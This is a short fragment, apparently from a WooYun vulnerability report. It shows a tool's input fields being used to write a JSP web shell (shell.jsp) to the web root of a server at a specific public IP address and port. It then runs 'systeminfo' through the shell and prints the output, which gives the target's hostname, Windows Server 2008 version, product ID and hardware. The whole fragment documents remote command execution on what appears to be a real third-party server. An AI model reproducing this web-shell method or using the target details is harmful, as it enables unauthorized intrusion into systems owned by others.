 Url: http://218.201.98.42:5357
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo
Execute
主机名: WIN-S52R75IYETA
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6001 Service Pack 1 Build 6001
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-OEM-7502905-27565
初始安装日期: 2011/9/11, 9:50:05
系统启动时间: 2015/9/3, 0:07:08
系统制造商: Dell Inc.
系统型号: PowerEdge R710
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2660 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~2660 Mhz
BIOS 版本: Dell Inc. 3.0.0, 2011/1/31
Windows 目录: C:\Windows
www.wooyun.org